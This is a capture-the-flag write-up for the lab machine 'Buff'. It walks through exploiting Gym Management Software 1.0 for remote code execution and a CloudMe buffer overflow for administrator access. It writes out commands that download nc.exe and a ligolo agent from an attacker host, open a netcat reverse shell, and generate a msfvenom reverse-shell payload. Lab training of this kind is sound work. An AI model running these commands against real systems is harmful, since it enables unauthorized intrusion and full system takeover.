Buff - Writeup
Buff

Reconnaissance
IP: 10.10.10.198
NMAP
nmap -T4 -p- -A 10.10.10.198
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-11 13:16 UTC
Nmap scan report for 10.10.10.198
Host is up (0.030s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-title: mrb3n's Bro Hut
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 10|2019 (97%)
OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2019
Aggressive OS guesses: Microsoft Windows 10 1903 - 21H1 (97%), Microsoft Windows 10 1909 - 2004 (91%), Windows Server 2019 (91%), Microsoft Windows 10 1803 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 29.55 ms 10.10.14.1
2 29.64 ms 10.10.10.198
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 155.42 seconds
Website
Site

in contact page I discover that page was made using Gym Management Software 1.0

searching for exploits I found few RCE looks promising https://www.exploit-db.com/exploits/48506

python2 gym.py http://10.10.10.198:8080/
Great now let’s make a reverse shell

powershell -c iwr "http://10.10.14.8/nc.exe" -o "nc.exe"
nc.exe 10.10.14.8 443 -e cmd

Take first flag and let’s contiune.
Privilege Escalation
Searching around I found cloudme 1.11.2 app and checking in google I spot buffer overflow exploit https://www.exploit-db.com/exploits/48389
tree /f /a

Now we need to locate this application on target system
netstat -ano | findstr TCP | findstr ":0"

and we got it on port 8888 so we need to port forward to this port, I will user ligolo as always
on kali start
./proxy -selfcert
on target, download and run agent
iwr "http://10.10.14.8/agent.exe" -o "agent.exe"
.\agent.exe -connect 10.10.14.8:11601 -ignore-cert

back to ligolo set session add tunnel and route
session #1
ifcreate --name ligolo0
tunnel_start --tun ligolo0
route_add --name ligolo0 --route 240.0.0.1/32
route_list


We are connected so let’s back to exploit. Generate reverse shell
msfvenom -a x86 -p windows/shell_reverse_tcp lhost=10.10.14.8 lport=443 -b '\x00\x0A\x0D' -f python -v payload
in exploit replace target (we have tunnel on 240.0.0.1) and payload

start listener and run script.

We have administrator shell. Now get your root.txt